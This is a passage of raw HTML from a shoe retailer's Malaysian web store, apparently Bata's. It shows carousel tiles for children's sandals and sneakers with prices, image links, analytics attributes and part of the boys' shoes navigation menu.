    data-id="521D_2021_4416596"
    data-dimension1="521D_024415962241K"
    data-dimension2="4416596"
    data-dimension3="521D_2021_4416596"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-shoes-521D_024415962241K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_5896729">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_5896729">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_5896729"
        data-analytics-product-id="521D_2020_5896729"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html"
        aria-labelledby="brand-521D_2020_5896729 product-521D_2020_5896729-name product-521D_2020_5896729-price">
        <div class="cc-tile-product-name" id="product-521D_2020_5896729-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_5896729-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_5896729"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_5896729"
    data-dimension1="521D_055897293131K"
    data-dimension2="5896729"
    data-dimension3="521D_2020_5896729"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055897293131K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_1616060">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w"
